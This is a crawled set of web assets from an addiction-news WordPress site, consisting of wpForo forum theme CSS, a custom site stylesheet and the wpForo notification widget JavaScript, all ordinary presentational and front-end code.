#wpforo-wrap.wpf-dark .wpf-topic-create{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-topic-create div.mce-toolbar-grp{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-post-create .wpf-subject{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark #wpf-post-create{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark #wpf-post-create div.mce-toolbar-grp{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark input[type="submit"], #wpforo-wrap.wpf-dark input[type="button"]{color:#5A7F10!important;}
#wpforo-wrap.wpf-dark input[type="text"], #wpforo-wrap.wpf-dark input[type="search"], #wpforo-wrap.wpf-dark input[type="email"], #wpforo-wrap.wpf-dark input[type="date"], #wpforo-wrap.wpf-dark input[type="number"], #wpforo-wrap.wpf-dark input[type="url"], #wpforo-wrap.wpf-dark input[type="tel"], #wpforo-wrap.wpf-dark input[type="password"], #wpforo-wrap.wpf-dark input[type="email"], #wpforo-wrap.wpf-dark textarea, #wpforo-wrap.wpf-dark select{color:#595959;background-color:#FFFFFF;}
#wpforo-wrap.wpf-dark input[type="text"].wpf-search-field{background-color:transparent; color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpf-field input::-webkit-input-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea::-webkit-input-placeholder  { color: #777777;}
#wpforo-wrap.wpf-dark .wpf-field input::-moz-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea::-moz-placeholder  {color: #777777;}
#wpforo-wrap.wpf-dark .wpf-field input:-ms-input-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea:-ms-input-placeholder  {color: #777777;}
#wpforo-wrap.wpf-dark .wpf-field input:-moz-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea:-moz-placeholder {color: #777777;}
#wpforo-wrap.wpf-dark #wpforo-stat-body{border:none;}
#wpforo-wrap.wpf-dark .wpforo-members-content table tr{ background-color:#FFFFFF!important; }
#wpforo-wrap.wpf-dark .wpforo-profile-wrap .profile-rating-bar-wrap{background:none;}
#wpforo-wrap.wpf-dark .wpforo-profile-wrap .wpforo-profile-head{border:none;}
#wpforo-wrap.wpf-dark .wpf-field:nth-child(even) {background-color: #FFFFFF;}
#wpforo-wrap.wpf-dark .wpf-field .wpf-field-wrap { color:#4F4F4F}
#wpforo-wrap.wpf-dark .wpf-field .wpf-field-wrap i{ color:#777777}
#wpforo-wrap.wpf-dark .wpf-table .wpfw-1 .wpf-field:nth-child(even) {background-color: #777777;}
#wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-table .wpfw-1 .wpf-field:nth-child(even){background-color: transparent;}
#wpforo-wrap.wpf-dark .wpforo-profile-head .wpforo-active { color:#FFFFFF!important;}
#wpforo-wrap.wpf-dark .wpf-profile-section .wpf-statbox .wpf-statbox-value{color:#4F4F4F}
#wpforo-wrap.wpf-dark #wpf-post-create {border: none;}
#wpforo-wrap.wpf-dark .wpf-topic-create {border: none;}
#wpforo-wrap.wpf-dark #wpforo-description{color:#4F4F4F}
#wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-login-table{background-color: transparent;}
#wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-login-content > h3, #wpforo-wrap.wpf-dark .wpforo-register-wrap .wpforo-register-content > h3{color:#4F4F4F}
#wpforo-wrap.wpf-dark .wpf-tools .wpf-tool .wpf-split-posts{background: #848484; border:none; }
#wpforo-wrap.wpf-dark .wpf-tools .wpf-tool .wpf-split-posts ul li{border-bottom: 1px dotted #FFFFFF;}
#wpforo-wrap.wpf-dark .wpf-tools .wpf-tool li input[type="text"]{background: #757575;}
#wpforo-wrap.wpf-dark .wpf-sbtn .wpf-sbtn-title{ color: #4F4F4F}
#wpforo-wrap.wpf-dark .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button {background: #848484;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a:hover{color: #5A7F10;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item .wpf-forum-item-stat{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-threads-head .wpf-head-box{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-thread-users a img{background:#5A7F10}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-thread-box{color: #6EA500;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item, #wpforo-wrap.wpf-dark .wpfl-4 .wpf-head-bar{border-bottom: 1px solid #A0A0A0;}
#wpforo-wrap.wpf-dark .wpf-button{box-shadow: none;}
#wpforo-wrap.wpf-dark .wpf-circle {background:#4F4F4F}
#wpforo-wrap.wpf-dark .wpf-member-title.wpfut{border:none;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-content-foot .wpf-reply .wpf-action {background: #595959;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-reply-content {border: 1px solid #FFFFFF; background-color: #777777;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-content-foot { border-top: #595959 1px solid; }
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item.wpf-starter .avatar {background-color: #5A7F10; border: 1px solid #FF812D; }
#wpforo-wrap.wpf-dark .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-checkbox{color: inherit;}
#wpforo-wrap.wpf-dark .wpforo-portable-form-wrap{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpforo-portable-form-wrap div.mce-toolbar-grp, #wpforo-wrap .wpforo-portable-form-wrap div.mce-menubar{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-spoiler-wrap {background-color: #444444;}
#wpforo-wrap.wpf-dark .wpf-navi .wpf-navi-wrap .wpf-next-button, #wpforo-wrap.wpf-dark .wpf-navi .wpf-navi-wrap .wpf-prev-button{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-forum-info{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover{color:#FFFFFF; }
#wpforo-wrap.wpf-dark .wpforo-recent-wrap .wpforo-recent-content .wpf-htr{ color:#5A7F10; }
#wpf-widget-profile.wpf-dark .wpf-prof-footer .wpf-prof-buttons a:not(:last-child){color:#FFFFFF; background:#FFFFFF;}
#wpforo-wrap.wpf-dark .wpf-notifications .wpf-notification-content li a,
#wpf-widget-profile.wpf-dark .wpf-notifications .wpf-notification-content li a{color:#848484;}
#wpforo-wrap.wpf-dark .wpf-notifications .wpf-notification-content li:hover,
#wpf-widget-profile.wpf-dark .wpf-notifications .wpf-notification-content li:hover{background:#FFFFFF;}
#wpforo-wrap {
   font-size: 13px; width: 100%; padding:10px 0; margin:0px;
}

--- FILE ---
content_type: text/css
request_url: https://worldaddictionmagazine.com/wp-content/uploads/so-css/so-css-Newspaper.css?ver=1568103378
body_size: 1843
content:
/*FORUM SIDEBAR CSS FOR TITLE AND CONTENT*/
.wpforo-right-sidebar h4.block-title span {
  color: #60962e !important;
  background: white !important;
  font-weight: 600 !important;
  margin-bottom: 10px !important;
}

.wpforo-right-sidebar h4.block-title {
  margin-bottom: 10px !important;
  margin-top: 5px !important;
}

.wpforo-right-sidebar .bp-login-widget-user-links a {
  margin-left: 5px !important;
}

.wpforo-list-item .wpforo-list-item-right .postuser {
  margin-left: 0px !important;
  margin-top: 10px !important;
}

.wpforo-widget-content .wpfw-70 {
  border: 1px solid #ffffff !important;
}

.wpforo-list-item .wpforo-list-item-right .postuser a {
  color: #60962e !important;
}

.wpforo-last-topic-user a {
  color: #60962e !important;
}

.wpforo-forum-footer span.wpfcl-5 {
  color:  #595959 !important;
}

i #img-arrow-2 {
  color: #60962 !important;
}

/*FORUM SUBMIT BTN*/

.form-submit #submit {
  background: #60962e !important;
}

/*ROW FROM BLACK TO GREEN*/

.td_uid_15_5d4d7c9496809_rand_style.td-element-style {
  background: green !important;
}

.td_uid_15_5d4d81f5e7548_rand_style.td-element-style {
  background: red !important;
}

.td_module_6.td_module_wrap.td-animation-stack .td-pb-span4 a:hover {
  color: white !important;
}

/* BTN UNDER GRID9 , POSITION, COLOR*/

button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-grey {
  max-height: 80px;
  width: 325px;
  margin-bottom: 20px;
  color: #fff;
  background: #60962e;
}

button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-grey:hover {
  font-size: 17px;
}

/*CUSTOM GRID WITH 3 ARC */

/*Cocaine BOX CONTENT */

.cocain-box-content .td-read-more a:hover {
  background: #60962e !important;
}

/*NEWS Page, CSS for cards*/

.call-to-action-card {
  background: rgb(34,193,195);
  background: linear-gradient(0deg, rgba(34,193,195,1) 0%, rgba(96,150,46,1) 100%);
}

.call-to-action-card h2,
p {
  color: white !important;
}

.call-to-action-card button {
  margin-top: 20px;
  /* margin-left: 30px; */
}

.wpforo-post-content p {
  color: black !important;
}

/*Addiction page, space betwwen grids and boxes*/

.td_block_wrap.td_block_21.td_uid_28_5d517c3e4d072_rand.td-pb-border-top.td_block_template_1.td-column-2 {
  margin-top: -100px;
}

.td-pulldown-filter-display-option,li.td-pulldown-filter-item {
  background: #60962e !important;
}

li.td-pulldown-filter-item a:hover {
  color: white;
}

td-ss-main-content .call-to-action-card h2, p {
  color: black !important;
}

.tagdiv-type blockquote {
  color: #60962e !important;
}

.vc-hoverbox-block-inner vc-hoverbox-frnt-inner h2 {
  color: white !important;
  font-size: 20px;
}

.span.td-cat-name a:hover {
  color: gray !important;
}
/*FOOTER*/
.td-footer-wrapper .td-pb-span4 a:hover {
  color: wheat !important;
}
/*contact us: under the logo and text in footer */

.footer-email-wrap {
  display: none;
}


@media screen and (max-width:800px) {
   button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-grey
  {
     display: none;
  }
  /*BURGER MENU COLOR*/
  #wpforo-wrap #wpforo-menu {
    background-color: #60962e !important;
  }
  #wpforo-wrap .wpf-search i {
    color: white !important
  }
 
.wpf-author-nicename {
    display: none !important;
  }
}
#wpforo-wrap #wpforo-stat-header { 
  background: #60962e !important;
}

#wpforo-wrap #wpforo-poweredby {
  background: #60962e !important;
}

 #wpforo-wrap .wpf-search i {
    color: white !important
  }

@media screen and (max-width:800px) {
  #bp-login-widget-form { 
    color: #60962e !important;
  }
}



/*FORUM POST COMMENT TOOLS BG */

.wpf-post-create .mce-container-body #mceu_25-body #mceu_27-body {
  background: #60962e !important;
}

/*FORUM REPLAY TITLE */

#wpf-form-wrapper p#wpf-reply-form-title {
    background: #60962e;
    height: 40px;
    padding-top: 6px;
    padding-left: 5px;
    color: white !important;
}

/*FORUM REPLAY ATTACHMENT DISPLAY:NONE; !IMPORTANT */

.wpf-extra-fields .wpf-default-attachment {
  display: none;
}

#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item {
    background: #60962e;
    color: white;
}

#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu #wpf-pp-forum-menu .wpf-pp-menu-item {
    color: white; 
    border-right: 1px solid white;
}
#wpforo-wrap table, #wpforo-wrap table tr, #wpforo-wrap table tr td, #wpforo-wrap table tr th {
    border-bottom: 1px solid grey;
}

/* REGISTER - INFO ICON */

.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon {
    background-color: #60962e !important;
}

/*add topic toolbar*/

#mceu_27 {
  background: #60962e !important;
}

/*CONTACT FORM CSS*/

.wpcf7 {
   background: #649e2d none repeat scroll 0 0;
   color: white !important;
   border-radius: 5px solid #327636 !important;
   padding: 30px 30px 10px 30px !important;
}
.wpcf7 p {
   margin: 0 0 10px !important;
   padding: 0 !important;
   color: white !important;
}
.wpcf7 .wpcf7-text {
   background: #fff none repeat scroll 0 0 !important;
   border: 1px solid #f5f5f5 !important;
   color: #333 !important;
   margin: 0 !important;
   padding: 10px 14px;
   width: 100%;
}
.wpcf7 .wpcf7-textarea {
   background: #fff none repeat scroll 0 0 !important;
   border: 1px solid #f5f5f5 !important;
   color: #333 !important;
   height: 5em !important;
   margin-top: 5px !important;
   padding: 10px 14px;
   width: 100%;
}
.wpcf7 .captcha {
   margin-bottom: 15px !important;
}
.wpcf7-captchar {
   background: #fff none repeat scroll 0 0 !important;
   border: 1px solid #f5f5f5 !important;
   color: #333 !important;
   float: right;
   margin-bottom: 5px;
   margin-top: 5px;
   padding: 10px 14px;
   width: 52% !important;
}
.wpcf7-captchac {
   margin-top: 7px !important;
}
.wpcf7 .ajax-loader {
   display: none;
}
.wpcf7 .wpcf7-submit {
   background: white none repeat scroll 0 0 !important;
   border: 2px solid #327636 !important;
   color:  #649e2d !important;
   cursor: pointer;
   display: inline-block;
   font-size: 18px;
   font-weight: bold;
   padding: 10px 18px;
   width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-assets/js/widgets.js?ver=1.7.0
body_size: 783
content:
jQuery(document).ready(function ($) {

    var wpforo_wrap = $('#wpforo-wrap');
    var wpforo_widget_wrap = $('.wpforo-widget-wrap');

    wpforo_wrap.on('click', '.wpf-alerts', function () {
        var notifications = $('.wpforo-subtop').find('.wpf-notifications');
        if( notifications.is(':visible') ){
            notifications.slideUp(250, 'linear');
        }else{
            wpforo_load_show();
            wpforo_load_notifications();
            notifications.slideDown(250, 'linear');
            wpforo_load_hide();
        }
    });

    wpforo_widget_wrap.on('click', '.wpf-widget-alerts', function () {
        var notifications = $('.wpf-widget-alerts').parents('.wpf-prof-wrap').find('.wpf-notifications');
        if( notifications.is(':visible') ){
            notifications.slideUp(250, 'linear');
        }else{
            wpforo_load_notifications();
            notifications.slideDown(250, 'linear');
        }
    });

});

function wpforo_bell( wpf_alerts ){
    var wpf_alerts = parseInt(wpf_alerts);
    if( wpf_alerts > 0 ){
        var wpforo_bell = '';
        var wpforo_notification_phrase =  'You have a new notification';
        if( wpf_alerts > 1 ) wpforo_notification_phrase = 'You have new notifications';
        wpforo_bell = '<div class="wpf-bell" wpf-tooltip="' + wpforo_notification_phrase + '" wpf-tooltip-size="middle"><i class="fas fa-bell"></i> <span class="wpf-alerts-count">' + wpf_alerts + '</span></div>';
        jQuery('.wpf-alerts').addClass('wpf-new');
        jQuery('.wpf-widget-alerts').addClass('wpf-new');
    } else {
        wpforo_bell = '<div class="wpf-bell"><i class="far fa-bell"></i></div>';
        jQuery('.wpf-alerts').removeClass('wpf-new');
        jQuery('.wpf-widget-alerts').removeClass('wpf-new');
    }
    jQuery('.wpf-alerts').html(wpforo_bell);
    jQuery('.wpf-widget-alerts').html(wpforo_bell);
}

function wpforo_check_notifications( wpforo_check_interval ) {
    jQuery.ajax({
        type: 'POST',
        url: wpf_widget_ajax_obj.url,
        data:{
            getdata: 0,
            action: 'wpforo_notifications'
        },
        success: function( wpf_alerts ) {
            wpforo_bell( wpf_alerts );
        },
        complete: function() {
            var wpforo_check_notifications_timeout = setTimeout(wpforo_check_notifications, wpforo_check_interval, wpforo_check_interval);
        },
        error: function () {
            clearTimeout(wpforo_check_notifications_timeout);
        }
    });
}

function wpforo_load_notifications() {
    jQuery.ajax({
        type: 'POST',
        url: wpf_widget_ajax_obj.url,
        data:{
            getdata: 1,
            action: 'wpforo_notifications'
        },
        success: function(data) {
            data = jQuery.parseJSON(data);
            if(typeof data == 'object' ){
                var wpf_alerts = parseInt(data.alerts);
                var wpf_notifications = data.notifications;
                if( wpf_alerts > 0 ){
                    jQuery('.wpf-notifications .wpf-notification-actions').show();
                } else {
                    jQuery('.wpf-notifications .wpf-notification-actions').hide();
                }
                jQuery('.wpf-notifications .wpf-notification-content').html( wpf_notifications );
                wpforo_bell( wpf_alerts );
            }
        },
        error: function () {
            clearTimeout(wpforo_check_notifications_timeout);
        }
    });
}